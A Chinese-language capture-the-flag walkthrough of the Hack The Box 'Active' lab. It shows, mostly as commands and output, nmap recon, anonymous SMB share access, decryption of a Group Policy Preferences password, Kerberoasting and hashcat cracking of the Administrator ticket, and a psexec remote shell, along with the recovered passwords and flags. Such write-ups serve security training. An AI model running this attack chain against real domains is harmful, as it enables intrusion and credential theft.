起手式nmap偵查,53、88、135、139、389、445、464、593、636、3268、3269都有開,看來大概是Domain Controller。
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.100
------------------------------------------------------------
Scanning target 10.10.10.100
Time started: 2024-01-27 01:14:49.238364
------------------------------------------------------------
Port 53 is open
Port 139 is open
Port 88 is open
Port 135 is open
Port 389 is open
Port 445 is open
Port 464 is open
Port 593 is open
Port 636 is open
Port 3268 is open
Port 3269 is open
Port 5722 is open
Port 9389 is open
Port 47001 is open
Port 49153 is open
Port 49154 is open
Port 49155 is open
Port 49157 is open
Port 49152 is open
Port 49158 is open
Port 49165 is open
Port 49170 is open
Port 49171 is open
Port scan completed in 0:01:20.539360
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,139,88,135,389,445,464,593,636,3268,3269,5722,9389,47001,49153,49154,49155,49157,49152,49158,49165,49170,49171 -sV -sC -T4 -Pn -oA 10.10.10.100 10.10.10.100
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,139,88,135,389,445,464,593,636,3268,3269,5722,9389,47001,49153,49154,49155,49157,49152,49158,49165,49170,49171 -sV -sC -T4 -Pn -oA 10.10.10.100 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-27 01:16 EST
Nmap scan report for 10.10.10.100
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open tcpwrapped
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
49171/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-27T06:17:23
|_ start_date: 2024-01-27T06:11:27
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.18 seconds
------------------------------------------------------------
Combined scan completed in 0:02:49.167926
Press enter to quit...
把掃到的domain name給加進去:
┌──(kali㉿kali)-[~/HTB/active]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo "10.10.10.100 active.htb">> /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
zone transfer=>失敗
┌──(kali㉿kali)-[~/HTB/active]
└─$ host -l active.htb 10.10.10.100
Using domain server:
Name: 10.10.10.100
Address: 10.10.10.100#53
Aliases:
Host active.htb not found: 5(REFUSED)
; Transfer failed.
┌──(kali㉿kali)-[~/HTB/active]
└─$ dig @10.10.10.100 AXFR active.htb
; <<>> DiG 9.19.19-1-Debian <<>> @10.10.10.100 AXFR active.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
有開139、445,所以利用smbmap枚舉共用目錄,在無帳密的情況下加-H參數,可以列出哪些共享目錄是可讀的。
┌──(kali㉿kali)-[~/HTB/active]
└─$ smbmap -H active.htb
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.100:445 Name: active.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON NO ACCESS Logon server share
Replication READ ONLY
SYSVOL NO ACCESS Logon server share
Users NO ACCESS
可知Replication這個目錄可讀,利用smbclient掛載,把看到的文件全部下載回來:
┌──(kali㉿kali)-[~/HTB/active]
└─$ smbclient //active.htb/Replication -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 277785 blocks available
smb: \> cd active.htb
smb: \active.htb\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 06:37:44 2018
Policies D 0 Sat Jul 21 06:37:44 2018
scripts D 0 Wed Jul 18 14:48:57 2018
5217023 blocks of size 4096. 277785 blocks available
smb: \active.htb\> recurse ON
smb: \active.htb\> prompt OFF
smb: \active.htb\> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (2.8 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (0.5 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (1.1 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (3.7 KiloBytes/sec) (average 1.2 KiloBytes/sec)
smb: \active.htb\> cd Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0.5 KiloBytes/sec) (average 1.1 KiloBytes/sec)
發現有趣文件\active.htb\Policies{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml

打開來看一下內容,發現有密碼,userName是svc_tgs:
Groups.xml由來:
GPP是Group Policy Preferences(組策略首選項)的縮寫,這是一個組策略實施工具。通過該工具,網絡管理員可以實現更多的網絡管理,如驅動映射、添加計劃任務、管理本地組和用戶。其中最常用的功能就是遠程創建本地賬戶。在創建過程中,會在目標主機傳送一個Groups.xml文件。該文件中保存這創建的用戶名和加密的密碼。該加密的密碼采用對稱加密。
該文件是通過網絡傳輸到目標主機的。通過數據抓包,就可以截獲該文件。然後使用Kali Linux提供工具gpp-decrypt來破解該密碼。工具gpp-decrypt是一個Ruby腳本,可以直接破解GPP加密的密碼。
┌──(kali㉿kali)-[~/HTB/active]
└─$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
smbmap在有帳密的情況下,加域名(-d)才能列出各目錄是否可存取!!,svc_tgs可讀的目錄變多了:
┌──(kali㉿kali)-[~/HTB/active]
└─$ smbmap -u svc_tgs -p GPPstillStandingStrong2k18 -d active.htb -H 10.10.10.100
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.100:445 Name: active.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
掛載其中的Users目錄,把裡面有趣的檔案user.txt載回來:
┌──(kali㉿kali)-[~/HTB/active]
└─$ smbclient //10.10.10.100/Users -U active.htb/svc_tgs
Password for [ACTIVE.HTB\svc_tgs]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
5217023 blocks of size 4096. 279096 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> dir
. D 0 Sat Jul 21 11:16:32 2018
.. D 0 Sat Jul 21 11:16:32 2018
Contacts D 0 Sat Jul 21 11:14:11 2018
Desktop D 0 Sat Jul 21 11:14:42 2018
Downloads D 0 Sat Jul 21 11:14:23 2018
Favorites D 0 Sat Jul 21 11:14:44 2018
Links D 0 Sat Jul 21 11:14:57 2018
My Documents D 0 Sat Jul 21 11:15:03 2018
My Music D 0 Sat Jul 21 11:15:32 2018
My Pictures D 0 Sat Jul 21 11:15:43 2018
My Videos D 0 Sat Jul 21 11:15:53 2018
Saved Games D 0 Sat Jul 21 11:16:12 2018
Searches D 0 Sat Jul 21 11:16:24 2018
5217023 blocks of size 4096. 279096 blocks available
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt AR 34 Sat Jan 27 01:12:29 2024
5217023 blocks of size 4096. 279096 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> exit
┌──(kali㉿kali)-[~/HTB/active]
└─$ cat user.txt
b084f0493ed51d199dd04e53038ce441
先不理這個檔案,先來做做Kerberoasting攻擊:
┌──(kali㉿kali)-[~/HTB/active]
└─$ impacket-GetUserSPNs -request 'active.htb/SVC_TGS:GPPstillStandingStrong2k18' -outputfile kerboast.out
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2024-01-27 01:12:32.133345
[-] CCache file is not found. Skipping...
┌──(kali㉿kali)-[~/HTB/active]
└─$ cat kerboast.out
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$1e3f2e2c882852173901084f7d21fc7a$5c2248feb26fc0dcdd2778faf88548059fdfb1279b08065e796a17e10dd3da84cb951ec1fde6e79995fc5bf999d38e8a5bc1aa25d3c7ea03b8a0c620453d594ff9183496f9621968c9d52bf4d14954699476725a3059fca7ceb1549e604f40acbfafcf5d3aca93d3587ebb7c654af68bae56488d049759b5265ad4add53c4238b83c67e6fd927a4a213253e5d4c3c143f0d14e672cd225594f4a033cd712518402081676fe9d2364fe3e95e09542a3d91978e5c666dabe195473e986d123c5a4d6e3af15688a50f29fe066bec81516cc609b6be42751203545ca73c5161d33a23a647b214850c3d77304446f2120e528a99b7f78a042022a4620021398d5e331c788e6e1492da24874505518cb7ca4f2a341f063b64ad1e2e53f2d2b991fd18e8f1c2bb7fedd1a4acac629a5efc8163f7664fcec5d79dfbbe1ff735b94b76bb6fbc41512e0b26bc49643ab3a18cc6ca018505d85554fba495a2125926b807dde51451586cfe186156744b6550e32c4afb9693e3fde609b65c67638209ba0c0622e0d0096cba90c847106f39da75bd786b523103cf6ee1ce7ff8b81bd136c37d65d9ce58047417e48c925e7954dadba623f1c59db71b36729327fe7b5a36d158a50821ad5b6a0b0185a22318a44f77b5c8d73b2f90eadc55934a91c41c3a7398e27ced83a009841a900bd95c1bc95269d674b75706a63c0d8b16cdadc2fae5a700f469cd6b09b65e8a4c6d0f4e77c7359c47b088858982135fe1236c4d210f30cab313823a3fac8b2578cd9019cfdc53e38d74e5f1f9199e6c42dafff6f24c7dd0aef82b4e5f2a3d4c079ac7ddbc2f17d529f3333af1959588b4ace641fa98afef83317e75bbac39ba54ff84480e53dc453398cf59b98987bd55dcedbc90720a5f4c00140fd6b6f8b15955718c7f670477501f8fdf1e6502feaca195115c688270ed5f6ee4e42d48f434fb3e7c3037c5c12eab36df3ab002005f01edd3211982e57d0c6340e6dc6f87516aa742bb24a4ee6697bfd341ded21d1abf09b5ab1c082f8c9706dd73a67f6b071aaa4f00dfb6c97f8c80aa7e3e22c780269e8268f45c2b53dc814af0b014b882c27a8913d0dafd4e7375e05f5bebf182aea397d556b1636aa1ebb81171c5115c54b748f3b4047148c0256607f788655827d255bdb7df47af912f25ab8ae49e9b91f7bbd0596cdd21c228b815018c00385ec8c6b9007aa704bce76c22925cd93715ea33d09b04f693e539ffc87d6419270
┌──(kali㉿kali)-[~/HTB/active]
└─$ hashcat -m 13100 kerboast.out /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz, 2913/5891 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$1e3f2e2c882852173901084f7d21fc7a$5c2248feb26fc0dcdd2778faf88548059fdfb1279b08065e796a17e10dd3da84cb951ec1fde6e79995fc5bf999d38e8a5bc1aa25d3c7ea03b8a0c620453d594ff9183496f9621968c9d52bf4d14954699476725a3059fca7ceb1549e604f40acbfafcf5d3aca93d3587ebb7c654af68bae56488d049759b5265ad4add53c4238b83c67e6fd927a4a213253e5d4c3c143f0d14e672cd225594f4a033cd712518402081676fe9d2364fe3e95e09542a3d91978e5c666dabe195473e986d123c5a4d6e3af15688a50f29fe066bec81516cc609b6be42751203545ca73c5161d33a23a647b214850c3d77304446f2120e528a99b7f78a042022a4620021398d5e331c788e6e1492da24874505518cb7ca4f2a341f063b64ad1e2e53f2d2b991fd18e8f1c2bb7fedd1a4acac629a5efc8163f7664fcec5d79dfbbe1ff735b94b76bb6fbc41512e0b26bc49643ab3a18cc6ca018505d85554fba495a2125926b807dde51451586cfe186156744b6550e32c4afb9693e3fde609b65c67638209ba0c0622e0d0096cba90c847106f39da75bd786b523103cf6ee1ce7ff8b81bd136c37d65d9ce58047417e48c925e7954dadba623f1c59db71b36729327fe7b5a36d158a50821ad5b6a0b0185a22318a44f77b5c8d73b2f90eadc55934a91c41c3a7398e27ced83a009841a900bd95c1bc95269d674b75706a63c0d8b16cdadc2fae5a700f469cd6b09b65e8a4c6d0f4e77c7359c47b088858982135fe1236c4d210f30cab313823a3fac8b2578cd9019cfdc53e38d74e5f1f9199e6c42dafff6f24c7dd0aef82b4e5f2a3d4c079ac7ddbc2f17d529f3333af1959588b4ace641fa98afef83317e75bbac39ba54ff84480e53dc453398cf59b98987bd55dcedbc90720a5f4c00140fd6b6f8b15955718c7f670477501f8fdf1e6502feaca195115c688270ed5f6ee4e42d48f434fb3e7c3037c5c12eab36df3ab002005f01edd3211982e57d0c6340e6dc6f87516aa742bb24a4ee6697bfd341ded21d1abf09b5ab1c082f8c9706dd73a67f6b071aaa4f00dfb6c97f8c80aa7e3e22c780269e8268f45c2b53dc814af0b014b882c27a8913d0dafd4e7375e05f5bebf182aea397d556b1636aa1ebb81171c5115c54b748f3b4047148c0256607f788655827d255bdb7df47af912f25ab8ae49e9b91f7bbd0596cdd21c228b815018c00385ec8c6b9007aa704bce76c22925cd93715ea33d09b04f693e539ffc87d6419270:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...419270
Time.Started.....: Sat Jan 27 06:15:19 2024 (20 secs)
Time.Estimated...: Sat Jan 27 06:15:39 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 533.2 kH/s (0.90ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10537472/14344385 (73.46%)
Rejected.........: 0/10537472 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Tiana87
Hardware.Mon.#1..: Util:100%
Started: Sat Jan 27 06:15:17 2024
Stopped: Sat Jan 27 06:15:41 2024
但爆出來的密碼無法用evil-winrm登入,看來是沒有在remaote management users這個group裡:
┌──(kali㉿kali)-[~/HTB/active]
└─$ evil-winrm -i 10.10.10.100 -u Administrator -p Ticketmaster1968
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type Errno::ECONNREFUSED happened, message is Connection refused - Connection refused - connect(2) for "10.10.10.100" port 5985 (10.10.10.100:5985)
Error: Exiting with code 1
不能用evil-winrm的替代方案,impacket-psexec :
┌──(kali㉿kali)-[~/HTB/active]
└─$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file SjfTAGAY.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service axNh on 10.10.10.100.....
[*] Starting service axNh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
3e82d739f6e44a4e08df8e952f56a3c0
Reference
https://sanaullahamankorai.medium.com/hackthebox-active-walkthrough-83b87bae691b
https://medium.com/@joemcfarland/hack-the-box-active-writeup-a37a1c170cf6
![[Node.js] 集群](https://static.coderbridge.com/img/bycheng-lai/a2f6d6ba509649eaadb04dc5a7615acf.png)

